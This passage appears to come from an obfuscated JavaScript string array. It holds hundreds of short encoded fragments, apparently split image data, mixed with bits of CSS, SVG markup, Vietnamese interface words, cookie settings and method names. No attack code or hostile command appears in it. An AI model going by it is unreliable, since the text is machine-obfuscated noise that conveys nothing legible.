"epoRqIfQmu", "1FoN4C6uUy", "SHqVcyLek0", "U3T6d3rHEP", "Av6iWHRL1s", "1OseEPUm36", "9hzNAvbw/4", "BOjAx7DvZ+", "C9Rbo4ZoB1", "qCeOxyol9C", "QYchpLgL1F", "VMO8m93D1M", "OT2N87/+ae", "8C4wFejAWh", "6gEAAPfKJx", "1Xhnk3n2He", "5WG75g24vB", "C7S4F7fBca", "Ef9hxN+sC8", "UM9ZYMQuSQ", "/vzcvs3Yfv", "LyPqNc6Les", "4fZ6F5S7n9", "OoV/QnxXe9", "PQAAmMsLOQ", "/RwzQDqAfV", "gihrWSGe8t", "EkEkfcI8Bp", "fkBLB+7tZ9", "DV+jOhqauk", "5DTXGTIWW4", "rg/1999/xl", "HgAAZ+HFFw", "XoWA1DvzAD", "uiXjIo6m3O", "xsU9QAAHps", "5em6BePqMx", "MAAOBJZHFP", "7ffQuc7gXg", "L4mbmve/yl", "9AZxAb22QO", "63QVAveQeL", "Dol62aCoBw", "zSvVuy2MGO", "OQ//SkNORy", "Uq/vHUK8z1", "ExcxvOXM0L", "WLi+h6dd8N", "QL8Vgb9/1e", "Xv1+37kHAB", "vsITGDejsZ", "Oi/qDT1A1J", "5.8748 5.7", "0I1APIYTyx", "QtsV1N7K6f", "TBeE5M5ZMZ", "rrow", "yQ8+lgyDn9", "f+VRlXOsBY", "scm4YC4C6h", "6cgZQr5wB1", "73rOHEdWv6", "swmHyR4w8w", "mIPDzNQr5A", "T891QwMOCc", "l4wLaNQbDI", "0m/ixIYTc+", "I93+8MP1HO", "uCNbcU/UG5", "zNs3sWgPTn", "doh6zYOiXp", "AJHDGGuyKI", "1CEahXMl4R", "vYN26LhY1J", "mMGOpVnT00", "6jX5Qb0qI6", "wB6SAFAP1G", "C6F0Sh5tzD", "oRUE8zAvUQ", "//dH7QJ68u", "r7f7ncTqNc", "UtwrNDHkhR", "zQUWOvIiKI", "Nj6I0jGmQ4", "5Qr1AE6pWM", "UPkdIxC5PQ", "yb8wjquXNQ", "/Ou7GferRQ", "wCAq/FwCAA", "67vAGDfguD", "ZZA4L4Hb9L", "IRqAeQmgVs", "REdGYbKRER", "gcxmjsk31s", "QNH7I8Q44a", "Ofkycd+ldl", "vUK2SAes2F", "qJRmgXuGCe", "usLgHq82x9", "L1KjtEveYh", "Hw6MWIokvr", "r-logo-dr-", "drj5BVGv9a", "RxmufoiYu+", "fyogHAJoh6", "9So7RL3mIV", "gBAPy9SALA", "dtnSQ1yhuC", "q9UAAAgAEl", "X6CHTVG+6v", "7ot6BO3RcL", "FJAQAAwEWN", "HcsZQb9Lf+", "g3vY/HDuvA", "V2uu8ThcMC", "Ohqauk4GnY", "udMfBM7M4A", "KOolUS86L+", "WKGQkXg2JG", "7SRV19jrny", "KGYac5iJDz", "C9QoZoF5zE", "ep1D4h6k+9", "i2IyhXh1jE", "2tg1C23zd0", "T+aQvXCieS", "1kqgX7RD1u", "AA4Lx8IAQC", "HzjqZeIeAA", "QDUC9wB4SM", "HTRBJEmTXR", "9+AMA+oF9W", "eqJezx2iXj", "7lHRPQYeeA", "hWHfaVAv7w", "7399 3.379", "t7QA0S9iXe", "origin", "E7YqgiiHlT", "UHRKdSyqH6", "XOWD/Uwse2", "8M824+w7zb", "+5u0/weyub", "UE/OAOo1Fw", "KnPidPWt/1", "vzADqyRlAv", "OjdKoZxbEv", "rUy/sD1/f+", "Oi3tADRL1l", "8r82UOMAaD", "sYeHGahXyA", "4I/gkH0z9O", "/1Nqh3APbQ", "rHtgEPB0UV", "upN2CEYFPU", "uX8oN7QDUC", "BxgUOJw9Y3", "display", "va7Bte4g7g", "L6gHQyFQb4", "AAII5xAwAA", "Yd2uK7wz1v", "SvVu6ocJoz", "YyOwKnfJ1C", "75WUeAOCkR", "TmFUDE05ZA", "ZYB6+YxgqP", "774udFPQAe", "4ZQD2gXmsG", "99hD1KuZFv", "ekM3APUCe0", "S78Tm3XyGe", "IQL1ChmgXn", "T71AcFvWC8", "0iBiFnVjEm", "Qe82MYxq4i", "wIBzZjg3zq", "v94geIQv9g", "/y/Ff8G3EP", "E7ObnJ3kgW", "l6V+dFveHl", "5Wu/EwT1sf", "HAeoTiqAhD", "Lq5TJAve4C", "s4MoF45A6j", "GHaUNFDgAv", "c5qI7DDmjh", "TMuCvW+BO4", "KoF+0YiHqZ", "FGDPXq/gTN", "jpEP/qoxCw", "DX/OXe0RER", "Bk1sQMOH/7", "cMxxBw9eoj", "p71jk0JvuM", "KkDAExUE/d", "VkHHvoPZ4B", "/qVRlBvSQD", "i0ZmMdWYZ9", "KssA9oN6EH", "xWFRL5gX9Z", "wDYhwcaAAB", "NtpPKZUOUw", "3a4+QVRr/W", "pVqXxuECwO", "95kFRL4l60", "AXOMI67Qoj", "DzfDz/2P0T", "2Gt1uPdWRZ", "hSgBA4BYwQ", "y18MbK70kl", "qhX2SHqNQ+", "QjYM7MZDe8", "yDqiXpX50W", "g24vBwTOvd", "1Ov6L8Ipra", "av6cGRlojp", "iX1UDAC9R4", "DCqiYcwlPX", "+80AIApyXq", "2gXi4D1Osu", "xIKDEEKoWR", "G/4Tj1xDwC", "ld/tsiZj22", "ADwJP5K8jP", "GoF4hA9RrL", "RChwahwuAr", "m/6Z/qH2N6", "6iX1EPBBNR", "33D/3XiXr7", "TGzKmDzvNm", "E9rMygXsYP", "VEvOSTqZYO", "snN4VY8RQr", "KkocPXUagX", "I7cXAPm6J8", "N3GE5L+ptz", "0S9aIeo1z0", "WW9X9cdMnX", "eOeB0hG4z4", "nhé, định ", "+jqTovwCoJ", "Pj22FpwE3a", "dnN7k7yYJc", "g+Z9UExcxv", "H1784AACH4", "op6oF54X9Y", "I/Kb7rNfE4", "-dr-bg);\n ", "ern7m3bIfq", "6I0RBAAAQH", "20MmnPInHA", "nggCAVKhXt", "Ms9omhZhBc", "iu3/qlr7/Z", "vS+Be0R0JX", "IVEvGxT1AK", "7fGPooqPfm", "uZdzv9zLui", "b2OpqKaDVu", "Xu5XDjgdod", "dBJee", "ACwLC/YAAA", "qIYTeJhYUh", "AAHp4iQKAF", "fEPUm77AYF", "WSAet0FoF5", "4IqoV9kh6j", "ep9Cdwjok+", "BQBY+IuFn7", "rdDxD1RL2r", "SQJXeR8JNf", "5g4obmf1PS", "QihNV7gH1H", "v/Z/+XMGAA", "OGz5B74oxY", "jfBdwjIqII", "PFDzogFIfs", "alGk9yB8vc", "QBNSr+BtDt", "mMfQkK7GFj", "7KG3qQb3vv", "gEAQBsv0AA", "oJ/sThhzvg", "2HRT1RDwAA", "ThfYj1Wg/Y", "Bc4Yg6AIgj", "XHBb1gnlRL", "KOoBAOQ8rA", "f5DsVhUS84", "AADArt7GPV", "DKnn0fM5cS", "zyKih", "J1+OGeotgM", "NCNRDCCFZL", "ElgfYHTf8r", "lHvzg5Rr3l", "BCXXrCPaBe", "M7M4A6sn+j", "vrThcHG25B", "B+opRUA9zQ", "UA+9UfygEE", "Ejb2A4aE4C", "b2AqDdxh9W", "UPinpJ1It2", "gqBcNi3rBv", "8NB/OAPUy/", "EUBA67EIKJ", "OiXrZoKgHA", "3APUCe0gCQ", "ox9+9YV+IR", "P2sN7QmaV6", "dERDRHP/xe", "D6pmMQL1HB", "D5iQgvnUaG", "iyCUyJGuGO", "4C115.786 ", "cuN68+3d/3", "bAuB4OeJoH", "Qnvd/ymdie", "tv3qXQqPgp", "VBPuuRDPTK", "5CoN3GH1QW", "vMKRvzm3rP", "CtcMO/WFIN", "Aw/YtjEIFj", "AwDgOXkIBg", "c3cR2Wg9yl", "Sityg0sM8X", "9BpwmAwPOm", "u1kgHrdBaB", "2fh9K4YI4Z", "JAABgqjP/9", "FPsZ3udx81", "Mh+FEDzpvC", "/KwX7l74PO", "hnp1f0KDsl", "HQD1LMVDvz", "ZtIWK", "qMXTu3n2BH", "s4R8bq79in", "cb7gXImfR3", "ay4C6h1APc", "amsodNQmqm", "H97AxHQf1x", ", -apple-s", "Wf1Ov7h8ip", "OUa97QNRb9", "D9QTykC6ml", "NDCgAAhyTq", "+na3yTOBRB", "xOjHdujdEY", "6w/783/vjR", "7nHkJPcw9X", "wmNmu", "qCf7gXplP1", "hIkTGleLYL", "6mWDoh4AAH", "IiD5JNi0iu", "bhPZrHdMDQ", "5Mx5CQruYX", "WjTqZeIeAA", "nCgXkIPghG", "v817WWu/ae", "g3k4GqNddA", "BSGfadBvbw", "oDBm6RiW93", "IwRQ726/wL", "kKiXDYp6AA", "1W8QOEzyMa", "lEPAAA4k09", "5lee07d59j", "YC+W1fq1f/", "99999;\n   ", "0JAD6r31g3", "1f09iZzBB5", "uAYAAMBT+Y", "8qJccEvWyQ", "TKBeIcOQ01", "UdW4p6D/48", "3/qG/Iaen6", "fqPclcI+Ii", "X8YN63TcA9", "btQDgJA/Zq", "XeIes2HRT1", "/EA9pQiopx", "+r/zb29LzD", "ewD1av6OwG", "+oN6mYyOwK", "AAAFMJepUd", "10imiXibuA", "MO/WFIN6L/", "k6lV2iHrNg", "+o15EB1JP9", "Q+AR+CNBAC", "EvavzG4x6m", "RD6nn0fE6c", "+9gCjL23KM", "9SgFQz2oC6", "zwv6g09QNS", "9KF/8MOU0G", "sOm+LvDwT+", "85HMo/GN+l", "BCaIx+gXsA", "EoF6hQxQr7", "GpgZHKdx8t", "PSHAvUKGYa", "XTpL2YE7pl", "1cM4B6QL3W", "A1heBI5qZw", "es2FoN4C6u", "9mr+nBkZaI", "NQT9QAAuF8", "/U6y6KPwSN", "TjR39kXoXQ", "B5Tld+LgHj", "a14LuGhgHl", "cAwBgz7zMA", "BeoWMhuBHD", "fYYXmHqCfq", "EUI5Y+BBCC", "NCSID+R9JI", "6Get44DDzg", "fyvCnm8RDN", "r7JD1GseFP", "yKicPkTciK", "TLxD0AgLm8", "Q1AMAuC4PS", "Zw5PmjT83U", "tWG+71L8oQ", "VM4B6XUVAv", "hX2SHqNQ+J", "kw/9mzIyhW", "vAfVyGaBed", "AmfwAWZ72d", "RaBeyfgJUO", "EA9wQ/UU4q", "H/EP/joXP/", "SdSLzot6Qw", "B6uX9AQeU5", "l44LOoF86J", "+jen3TpL2Y", "AfGt08CwFT", "dYXSDqBXeI", "MDzpkB1JMz", "WiPGOrFAAQ", "/Zo05T3q34", "gXpUR1Esyb", "3eOzBYPJFj", "neIeoVDol4", "BoB6o1+QH9", "31s3B6V4wR", "7HAgAAp/UB", "c4q/GEzuQT", "zMWgM2ToGp", "OeNwyZDvbf", "+4REdFs2Wi", "5d7nNvHtYD", "E3p02ZOtdG", "8NTCcCJwF0", "aIenfOPynq", "xyDuthZb7M", "wElHvC6IeA", "HHF73rBAE+", "roERf1Ov6L", "B5Uxj7EhTY", "(\n      (v", "/867sZ96tF", "DSeSw19vtJ", "3QA/XDKAeU", "dGQPPxO4Mo", "QqLenfObjH", "TYGRT0AAFp", "pU5+TJx36V", "18MmHAYMeb", "yUiOlmgXiE", "17p4X9boHo", "KBedwFQL7m", "WChMOY8+nl", "yb3cPUz78p", "HrNg6KeqBe", "JhYUhBBCH6", "V7dnyBypAJ", "O+g+HASe5h", "74gxx78yIy", "xxBw9eohHm", "8C37.1357 ", "MCd6ol7ot7", "J+pdnX/g15", "ypi93HzWuQ", "l7AADsjRdY", "1a4B5Qb1AP", "AwTNSr7BD1", "L3mQlBvAfV", "ANyl5rgn6s", "aWHhqJTh+b", "9LCd6dwJ4O", "p3JOTb476X", "gAAeBpR3BP", "daT1swmHAc", "DOAekC91gy", "oBgYcs4MoF", "52jH/xd3/1", "F5DFPVFvvz", "uH3u0Yhd7t", "lK86fb/YKb", "udx81rg4HH", "TDPf8LsjGt", "9/LjgsP/fM", "jUl/BIfzDw", "ISR/xNIb+B", "B7aEdl4LTB", "YXFLuCiEyh", "qCf7gXrdRf", "QwpTTnwRSn", "AOoF97Ayg3", "LHGOoV/Unx", "0TnyoILEqh", "4hoAAMCB+W", "u4Q9ZJBUW9", "ssKvVvEWCC", "BXr4MP3c/x", "EQAAeBpR78", "AzpbfufdUU", "NNTdOrQnPm", "gfrXcN43s8", "sAkA9UK/ZD", "Q87ooT+ol8", "HixmoJ/iBe", "TzMC9RBC3y", "Ygb1djJAve", "XO8XW9ivDv", "3O2PgmdidA", "nXfqLGYF7p", "TlkjjHUK/q", "CAT/nkAAAA", "AQ5M1KvsEP", "E/U67xD1Sq", "8oM6mX8oF6", "2hx+o5w4H6", "NQr+IF63QV", "nW/gKg3cYf", "PaffWF71oG", "nxu/P4QrRM", "8mjiGekUMQ", "L1oh6jXPSD", "2163716vXyzAp", "0kAaAeqNfk", "uCgQHnzHBu", "06Denl/4Pr", "XtZeL0r1bo", "f3qzkAHqNR", "fuz2pm3gOo", "/YAAICz8mE", "v/234/f2tt", "7mPs+z3iPu", "7K6fhdO7Yo", "4YJ5t6YY1H", "C9vD/ggLL8", "eTefYd5tLj", "YND0MW/0gX", "WCQOSyA2zU", "pUDTkfoNgP", "SiFkyuHkTO", "4AcqhnodDM", "pBvZf/hlDv", "u423hXKmL3", "stringify", "xhQL6gHQyF", "9E9+vz/3zP", "IaKb0GhgMO", "K7XgSNI6sn", "/lAAA0M1Xm", "mg91AADAl4", "6Bek2Fdx5y", "XqndVOUwYo", "Y/QujIMQTO", "sIInPIHGOo", "zC7GwD7tXR", "SFRLxsU9QA", "JbixQr5AB6", "3fCxjein+V", "nolMlSDr0f", "3hlFAAAANG", "YeAADAdL7i", "z8/RwgSPCA", "qld3+i0jf8", "7AACwLi/gA", "Hqi3tV5UW9", "OllkTmcDRX", "AvuIdVAKgH", "p7kI1FtAvV", "PYGNY", "uiIOORU+By", "DUUa/4ltNn", "1274CCZnkU", "foIdNUb7q9", "PaCeIwOoJ/", '/2000/svg"', "MOU8+nhO6W", "t4mJfYu51B", "VECKHJ+jf/", "yUouIfNhbr", "XjYo6gEAwH", "iBxKcQhD4B", "    );\n   ", "Hl8PJOWK74", "IehN3WA2Le", "M5ZMZ3j8jd", "Rk3/IQxPDY", "C7PUd6TWww", "sChRr7JD1G", "7/YO16gXiG", "Q9AACWIupV", "KFz8P6n0J3", "Qb0kA9QrXM", "rFAAQDtoXo", "NplDxZHdxD", "eGGFwAYqIi", "ya/kMYnmI7", "CwQQmhD/YX", "Rb3gvKjXNf", "gHQyFQb4Ee", "Ool4m7gEAW", "MqJeZYeo1z", "VRL9oh6nUP", "fffs/lxHrH", "k9OMOAekE9", "H3vH/obcnq", "ath=/;", "gcgVPEmATd", "F5rBlCvagb", "ZKoF+14QtT", "eCgYGnDPDu", "/XDKAeUK81", "P3Y7j/BrA5", "y+ll5eur/5", "bs//R8XzUG", "o1AvUIGqNd", "XcbwVBO7+5", "opxQB9TQjU", "NRbQL2cH9Q", "DXaWCQOSyA", "7RES0AHtEV", "37QEAsAVeS", "XvcNQL3AHp", "Ycoc3h8eD3", "7RBRET0UfK", "g6DUwhP4ID", "ijugB3CO6n", "IYTQd4sFFC", "I4r+QOSJja", "CAFYh6lR2i", "Dehk/qFcoA", "4U9US98Lyo", "MUIqfn6KPx", "J+VrvxME9b", "4lHvdOfMnz", "eak-word;\n", "+GVhpzTe1i", "wD6gX1YCgE", "YeLGagn+IF", "IBAADwhD7E", "LI0YxAvUcG", "3wDUA/W++U", "+W8yGgXlIP", "H6skZQL3mQ", "nUPiHqT71A", "3Hu8yEljRV", "AJHDFGDPXq", "LGGCtK8IAa", "eRqJcOi3ob", "e2QA9ZQPgX", "/DvViSJTo8", "EA9c4MoJ6c", "q9wnUayr8h", "QcmYVY6KW2", "VyxwCCGElt", "9EP8vDUC/F", "ZwD1mouAeg", "zpDYRDPn54", "hlAPeVDoJ7", "PnhGfMuuEd", "wxdsezE4eO", "NgHPUfzjhB", "Bs0Uh5Cm2U", "ccAAC4IOpV", "APSHckB0Kq", "JEjxSoV8gA", "KlHL3cNNN8", "ti2Et/DYNi", "B/qOdO5CwC", "t6AVFv4g6r", "tcS90ag39e", "7+qBB2zbGA", "3DILerWIY6", "s: 16px;\n ", "KSNTGPadBv", "RqIfQGPEjR", "5o7ic1/asY", "4LGkdWT/8A", "aynq13l3GA", "oF6SAeoVLs", "GHx6wf//LX", "Msc", "mDbi8HHDzl", "Vz7wr+5l3K", "eut4p7AABs", "iO83FkxqHB", "64FRERPVj+", "4PreP/Q35P", "iHlRnUy/hB", "HdNTOaQOcZ", "qb/HyvDTPk", "9tJQ6HT9Fw", "aGPmnnfFJ3", "JA/ZqYzCEz", "2MM9ZYMQuS", "Abxf3AID98", "AAC4Jz55AA", "pJh3i1cNO/", "DYvawBwMKJ", "23VL8/NUcI", "W/0gXG0UdE", "yBnubrdJwT", "1nFw0MIZDK", "NTfY2X4aZ8", "0ot5JOyQHR", "w4sYeN6diG", "o3lpNbKt5p", "KOqteIfKoK", "RbQL1cBqjX", "HAPmwt16ad", "4BwAA8Hw+e", "cKb20FAUfw", "qW9rHtgMOB", "SM6i3kwHqd", "kP1HN9AVAv", "NxUA4KPPRj", "+tOVycXcS2", "G9XYyQL3uA", "6gKg38Q4XC", "V+dFveHlol", "UW/yDothUS", "M97hL/c0fG", "xlcDhjkPWu", "4CPVwzgHpA", "wlTBfNQXJN", "/KDelVGUC/", "IKFSgXiED1", "PkjDrwCyH+", "7kQ1FtAvZw", "PZ8TZ+KCP+", "Q9TDPU6GIa", "RUC9A6gnZQ", "u7F+jhw/Rz", "nYnjx9rTZ8", "WgPTn70j+k", "UPinqi3t3z", "ciA0xG6zYB", "h7UzHUK/uT", "A+q1ZgD1qm", "pAEgHqgXpM", "Kfo4gXqFDF", "rBlAPqNeaA", "ixyxP6DMxs", "cEvWyQVEPA", "fO0HjbF3x0", "8Qg5MwqxkQ", "q8cKnElgfY", "AefMcG6cQ/", "/xAPdcXAPU", "CaM7GtivOZ", "idnN7k7yYJ", "V6KwV4s6ZI", "9RJ7eJiBeg", "6L6JeNC/qD", "fUAAIAd+eQ", "N7+Ga4Qgav", "11VPRi2+b5", "M5Ofg/Zn0f", "y/Ewf3sCnK", "IiOlH+RQbR", "rBPazMoF7G", "0AAIDz8AEQ", "z/yALAfol5", "/oQGZb8mJn", "o3Y5R6N2eI", "nEDqPclcI+", "trang<br/>", "1B/G8d2P7f", "BMTV8Y6t0u", "GOo1MAwvyS", "attern0_65", "head", "6rYVFv4w5R", "vYrlvyGoNY", "zgHqyP2HI8", "g6IeAAAcw0", "dACASb73Z7", "UumHdrip8M", "gVTexxjqLR", "OBqjXXQDqB", "getTime", "qL+BEhhET9", "ZSO1gx1Otg", "BUW/yDothU", "zFQ/q/DHgK", "b73Z7+2+ms", "OqVjKBekgH", "A4HcUQe82M", "UNmVLc0zxc", "VheIeqJe07", "2LoLIHDLHG", "ygzqZfygXv", "oL9HDNAOoB", "encKo7BNFb", "2Et/DYNi8v", "pljDPWK/qT", "6Eye93/KZ2", "L2qGagn+IF", "qG4TnFXwwm", "EThFjEnQbg", ": translat", "iHejQOUADg", "YN6OxmgXnc", "Nf+MGRj+22", "sE9rMygXsY", "Vw4SRfU2M1", "o6iVRLzov6", "OH/vXJ0wfW", "AQDwcP7Evw", "lBv6AagXmA", "QL0vgXtERP", "1kjtEvebDo", "ehdjN4VcwD", "AAGC/fKABA", "eIPksW7IcK", "e {\n    fi", "FgAAT6vlu/", "MvvxME9bIr", "TOOPpWIqdh", "KT18AhY6wJ", "sWDHqPfYAU", "Bn5QEEAIDU", "ZgfD8JLsYg", "cDED9QQ/UE", "/pPwhuF991", "l61QOi3s0q", "AAuF8eYgEA", "NdcCNQD6ol", "L0p4i8UoUb", "0L9PBh+rn/", "AH1NCNQDyG", "g2FTnpONv5", "SuGCOGenX/", "APVureT34A", "uYcMD", "H9WV9zgtP1", "wT2gnpwB1J", "k44Oh3lf53", "P6mRioJ/uZ", "kAFCO7WmMG", "/qdR0U9S6w", "BfYg2JgyDk", "PfixwcA4Hl", "xlwjvoPJ/x", "XUy2WAet0F", "7DgzEAAHAX", "nFk2EEELbS", "1av6OwG1mX", "AJbhARcYtI", "RCZw/mHnax", "-dr-logo-d", "YgHq3VvJ7c", "gHaJePC/qD", "9HwwBAIBFi", "DDoTmzImz7", "oJh7C8NTPS", "rDol5wXtTr", "Mi3rBvKiXH", "OULT7Gd7vt", "wBrInFGA/5", "auwgic8gcY", "NgmL+oAAAc", "moJ7gB+opR", "jUPinqi3t0", "5N8SfMvOAe", "0pjMo+8XpZ", "kP1Cvuyj+E", "A25H8ixfcP", "chbda", "+qf4zp4WYG", "pLGsxi6EKE", "eoAEAdvTnk", "GT2g1T8/NU", "L2iP+n9ls/", "mFz8SIDzpt", "0fxS1sOJ2c", "jAto1BsMiR", "WWucPwjsGo", "nContentUn", "EdRLMkC9wk", "XvsUNXHBnx", "8Q9AAA4LC/", "YIflHaKeqN", "Lv5DPNuc5F", "ẩn danh", "P4x8Y1tYKy", "qfQncIyKiT", "kW95JColw2", "wnr0sJ3r3a", "CKEE1uAfUm", "P/OuKKDe94", "i34lBvd2Mg", "pi/code/", "f841LvvoX9", "EjSOrJ/+BB", "cB+nKm4IcR", "MoF6SAeoVL", "LxsU9QCAe+", "yolxwS9bJB", "Xq/jHUWzII", "r9x47/pPwh", "ph4qDot4Fd", "XYqHx5zDgU", "l93AxA/UEP", "3J1kQa7Tzy", "Cj9UFw5kDD", "j7zL2Nf799", "p2MUIqfn6K", "wO0aGHXLbX", "AD1lA+BehY", "LXFP1Ku8Q9", "UZoF7hgnm3", "4p6SdSLdiw", "H6oLBzIGnN", "Xds+/ALiJ7", "Zj+oVzSCek", "AvUQQt8mFg", "BP9gP1KoVA", "btiDgC9C+O", "Yw93HFZA53", "GSvdZx3ltS", "56Tjb+c6c/", "kHAADAbb4S", "UAALgWD6gA", "6hQxDTnMRq", "7ol6jXeIes", "XAHAZKJeZY", "/mBG4Z6oZh", "OAEjhgjhnp", "R/OlDYer8x", "pN3mExLOoF", "/DWjzeYVUW", "suAPWCe1iZ", "qCfqXZ1fMO", "ALhH//Pv/m", "J7eJiBeoUM", "FRDwCekzdf", "B1FM+BOpZD", "epVdoh6zYO", "MAeC4vWwCw", "u08Agc1gAt", "lqYHAEThFj", "b3gvKjX/QB", "De3CEMuAE9", " (var(--tr", "WcU53Hz22P", "eol4l7AAAA", "/hP42M5z+t", "I6JepUdW4p", "98eol7DvKh", "H7Yfsq2NTE", "AAU9XGPVFv", "tUAPHeFx91", "  height: ", "r+5Vh3s1nm", "QD94B6E3to", "m+hvX/1tOo", "iHoAAMDBfM", "XoL9HDNAOo", "h5yphwoGXK", "Lg8ZAEA8NR", "WyQVEPAPBG", "pDNwD1AntI", "8weJmod9IO", "fsB/WKRlAv", "RCoZzEA9W6", "0aXuDUL3Yf", "jw9yAABwcq", "COw7wNP5Ei", "BAcxj4do3i", "B5QT/QD9Vx", "3fUHre/82q", "QD0pA6jXXQ", "T9SrvOPgn6", "/0jiH+nRjU", "TD3MAAICod", "E3iteLIQQM", "N72BTlKx+7", "+4nnW//qf+", "/Y/s7yX/5n", "JncnWZDr9L", "b1CEahXMoJ", "h60byoN/QC", "gHqCH6inFA", "clKKoV7NH3", "DPn54bE3sL", "l9m5n0PA1q", "fb9H3GftBv", "Nw9SAAA8hS", "lQ70vgHhFR", "tZgTsmdmMh", "i2Chdw04DB", "kuxiDOzT3k", "maNc64o45F", "rdW8ntwhgH", "WtX3cuAB5o", "ACOxAccAAC", "P6lUZQb0kA", "+dFva5BcQ8", "UZQb0kA9Qr", "lRnUy/hBvU", "3740/QwDg2", "WqZqCe4Afq", "+YF/WSQ6Je", "ay: flex;\n", "Wr8Y/mUP2w", "wFpxg8ceDC", "epXM4YwiA4", "lIPBSNQ75E", "eC8qPfwgLg", "Rb3uQ6LexB", '0559284)"/', "QDfUuSEwKk", "97jihFDvWW", "HqNQ+KeqJe", "HHAqOLmpiQ", "C6mlGoB5Ca", "Q07Fz5BTKW", "+DAAAYDmiX", "CLqFKhXyAD", "IeAI/OmwwA", "RR/CBo/5Hg", "fcw8oM6mX8", "LZSuQ0jLcX", "nrujJUu/ZP", "5nHvoH97Ax", "npwEVb+rB+", "LdR8tZwKa/", "Qr+FvHONN/", "CSKHQUPzM3", "Do3SqGp7w9", "eaAdSrmoF6", "65be5O2PgW", "LqaUagHkLv", "BUS+JetEOU", "H6rm+AKiX2", "D2EEHqvfsO", "BAMznhQwAd", "VefeWPf3iJ", "GJ70bvJRE6", "eI8rI4CgL1", "ouXq4t5Lfg", "c82czff9Yc", "jKBeknEDqP", 's="traffic', "TJAveZCUG8", "z1C9Mw39PB", "mhnjKHs0EM", "XoFP1CvuwC", "XOkAY9l/9o", "9JKMiDNwjI", "B0S9yTsshk", "J+oBAPCc3v", "PgDjAscTh6", "/c0fGe65Fz", "6nUXgHrBPa", "OhLv2Uz3Ly", "dFvZoBUe9m", "BC6PX6Fe4B", "L4vbuBXr4M", "ObJYP1CgXi", "9YaXi3pz7i", "Lzot7QA0S9", "6BeTfGZPYB", "OIZ6RQxCzq", "yAPTOb0fAu", "P1wxH0PA1q", "uO3fD6vLii", "+8SiihBCCD", "774xXWfeBf", "FO1Jrk5ecM", "cI+IzpaHDo", "BI5buPlrOO", "eyfjJUO9L4", "RGV5UBJ1Ct", "LGBNLMaIoV", "gjtmUoj8zb", "j9PBrl7vh4", "opxmBeo8Mo", "nm3phjUe/k", "dTL+EG9QhG", "gt5tYhjVxE", "khUS8bFPUA", "DxdlFbAuB4", "DsN6uX9get", "AygXnMRUO8", "ihP6iXyegI", "9Ji2Ae3tat", "cdAHiPqFfZ", "vQXUy/lBva", "yDDkNBeBeg", "O14/+4fcBH", "cE9aBE1hoP", "EuEw7KImc+", "KmDeTe7h6m", "NMAgCcyEvd", "6gX3sDKDeh", "u+O75EHvms", "Gtxb7gLj6C", "bBVN7HSVD9", "c4Ng95df5Y", "HTxDBq+g9h", "KinGYF6CAH", "qomXEyGEgt", "CcnfoXSUOC", "oIfqKcUAfU", "M6mX8oF73D", "1Ou5Q9QLh0", "5p45YDTEbr", "2Dop6od3eH", "O8I3GbmVZ7", "SVe2enAA20", "cuua2FNsf1", "l7EKIUtwrN", "oOzXxGQOmV", "UC/jB/UKRa", "xeHf+W9+Bh", "BUU/Uu3te1", "BfUg6EQqLd", "O7jl407vBY", "CKnqhXtAvY", "MWKoV/cniB", "f3ews/cqyH", "JAPVCv2Q/q", "wGoF9zDygz", "8e1gPg2FTn", "FACck6lV2i", "UW6OHqB+oB", "YDTQCr12EG", "EAwA0EPUqO", "RL3mQVEvPT", "AxpNSkYM0r", "Aa6xRcY1Ct", "wIkcqcGgcL", "6JhwoAgCf1", "HDDjTDoJO3", "k/hOGpgZHK", "OrV/QkiRyp", "QAAADQbBn3", "yflBv6AagX", "ALAbol5lh6", "/KCOolGaBe", "6mCw78mjiG", "9QZlw58AAB", "/1xrzbC/Tg", "k9+AMA+oF9", "w883rn3fQe", "9oF5rBlCva", "Vzgk6mWDoh", "m0S9yg5Rr3", "L5hK3LqsW3", "gnpJBqhXuA", "UuBlc6Eye9", "kX3KM76rZf", "4+Cg13THQU", "IAAAGiHqVH", "C6iXywD1ug", "XPoGpV06S9", "nNmCJyeo4u", "mHmBetuIh4", "4Kuf9Z56V4", "vnbt3nT2OE", "BOPkwAADCN", "WDIOf0MObJ", "Y9p99YXvWg", "ikfAvUsBqD", "wzUDqAfUa8", "meHcOIfu/U", "Bnp3CkNJ7y", "3I1Cv6E96v", "z4NXEM9YoY", "7A0jA9tJQ6", "VzeMzM90wY", "SqFfIaAh+1", "BwAAqFT6zj", "bqXRqHi7Ov", "Nz5nNy8H/M", "eBHZZ3iHqi", "5DVT3Tg+Am", "3qgAgMO8i3", "hd4deIBZvv", "A4LC/7AACE", "eIkHADgZUa", "nk3n2HebS4", "dkXBjqfQnc", "fFJ3+nd4xx", "AICFiHqVHa", "ErD8LwhyeA", "8EzszgDqyf", "4nP0BJGD5g", "soBzfUqFjc", "EPVEvnRf1k", "mMr7OAmq3x", "+pPiu14Tjy", "l3uc28e1gP", "/vZjy2xBgA", "buGiebfGAO", "x5NAwpp7pw", "b2advcnbDx", "/jRG6N26f+", "YCvXtYaWsv", "xLOoF86Jec", "A31PMV3WiO", "6D9cMR9DwN", "ggLL8Thzcw", "5FTVzwJ8V3", "oV8gA9ZqLQ", "wm4dBAAC4A", "lh6jXPCjqi", "Kw6LesG8qN", "O0S97gOi3u", "tWQqLe4Q9Q", "bfGAOptWon", "dFveD8zqNe", "hvh3YlBvNy", "PVq/o7AbWZ", "rheVFv6AGi", "4/hXgz2Hro", "RFeWBxR9lE", "750W97gFxD", "6AT1sTKBe1", "Vpt335jmz7", "n+InI5RiJy", "1wPidl5Vsa", "LgL1FlAvlw", "UM9ToYhpdk", "gHUk/xAPdc", "dnRf1hpefP", "rhCBq+RiXM", "dAdg9LDjgd", "YhpdkF2Ngn", "t03pvh5F9w", "UqgXiED1Gs", "2NO0S97gOi", "AADYgxc/Sw", "ho6joZdCY2", "P3wW1xOoV8", "+GPv4yuIGi", "bvEPUE/Va7", "5v3LUy+e/Q", "6b57PaZmLQ", "7iw75zDwCA", "iIhq5GFJNC", "axzaZQ8HR/", "885EzvYWW+", "As3nZAGAzR", "4d2JQbzcjY", "u8sYwHpYjB", "R4t6mbgHAO", "r7kI1FtAvV", "eg6IepN3WA", "oNXy7qTdph", "w782I4/N3H", "oVzKCekkGq", "vlYbvmDbi8", "/1l3tEw/IX", "sVhUS84v1D", "22974 35.8", "FCvuwDUC+5", "9RrHhT1RL2", "BgzYF6U5h8", "uWvJHTWmxi", "hXsU/hnodI", "IaS4C9RZQL", "xmBegi1iR8", "PU6GIaXZBd", "wZQT/Z3BG4", "+bgROC8AHw", "/fu5dj1Pbw", "dL2sceSu96", "fNwwOGMIQC", "6U5h8zJich", 